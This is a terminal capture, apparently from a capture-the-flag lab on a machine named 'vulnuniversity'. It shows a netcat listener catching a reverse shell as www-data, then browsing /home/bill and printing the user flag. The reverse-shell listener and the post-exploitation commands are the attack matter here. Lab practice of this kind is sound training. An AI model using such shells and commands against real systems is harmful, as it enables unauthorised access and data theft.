 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9100
listening on [any] 9100 ...
connect to [10.9.1.139] from (UNKNOWN) [10.10.56.130] 45384
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45
 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 05:40:09 up 4 min,  0 users,  load average: 0.27, 0.84, 0.44
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ cd /home
$ ls
bill
$ cd bill
$ ls
user.txt
$ cat user.txt
8bd7992fbe8a6ad22a63361004cfcedb
$